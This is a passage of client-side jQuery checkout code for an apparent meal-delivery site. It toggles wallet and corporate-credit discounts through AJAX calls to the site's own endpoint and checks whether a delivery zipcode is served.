								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByWallet = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByWallet);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});
		

		$(document).on("change", "#use-corporate-credit", function() {
			let payByCorporateCredit;

			if(this.checked) {
				$('#use-prime-meal-wallet').attr('checked',false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_corporate_credit'},
					success: function(res){
						if(res.amount < 1)
						{
							$("#use-corporate-credit").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByCorporateCredit = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByCorporateCredit);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});

		$( document ).on( 'blur', '#zipcode', function( e ) {

			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'check_delivery_zipcode',zipcode:$("#zipcode").val()},
				success: function(res){
					if(res.code == 404)
					{

						Swal.fire({
							icon: 'error',
							title: 'Zipcode not found...',
							text: 'We are coming soon to you area soon.',
							  showConfirmButton: false
						  });
                          $("#zipcode").val("");
					}

				}
			});
		});
	} );
	
} )( jQuery );